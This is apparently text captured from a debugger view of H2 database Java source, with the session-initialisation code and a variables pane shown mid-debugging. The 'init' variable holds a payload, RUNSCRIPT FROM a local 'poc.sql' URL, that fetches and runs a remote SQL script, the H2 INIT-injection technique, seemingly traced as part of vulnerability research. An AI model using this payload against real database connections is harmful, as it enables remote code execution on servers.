 236 }
237 }
238 }
239 if (init != null) {
240 try {
CommandInterface command = session.prepareCommand(init, init (slot_6): "RUNSCRIPT FROM 'http://127.0.0.
242 Integer.MAX_VALUE);
243 command.executeUpdate( generatedKeysRequest: null);
244 } catch (DbException e) {
245 if (!ignoreUnknownSetting) {
246 session.close();
247 throw e;
248 }
249 }
250 }
251 session.setAllowLiterals(false);
252 session.commit( ddl: true);
253 }
254 return session;
255 }
ables Console Actuator
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
ifExists (slot_2) = 0
forbidCreation (slot_3) = 1
ignoreUnknownSetting (slot_4) = 0
cipher (slot_5) = null
init (slot_6) = "RUNSCRIPT FROM 'http://127.0.0.1:8081/poc.sql'"
session (slot_7) = {Session@6665} "#12 (user: SA, SLEEP)"
start (slot_8) = 69257940494333
<monitor> (slot_10) = {Session@6665} "#12 (user: SA, SLEEP)"
defaultSettings (slot_11) = {DbSettings@6666}
slot_12 = {String[1]@6667} ["TRACE_LEVEL_SYS..."] ... View
tabnine Basic 245:49 LF UTF-8 4 spaces 758 of 2600M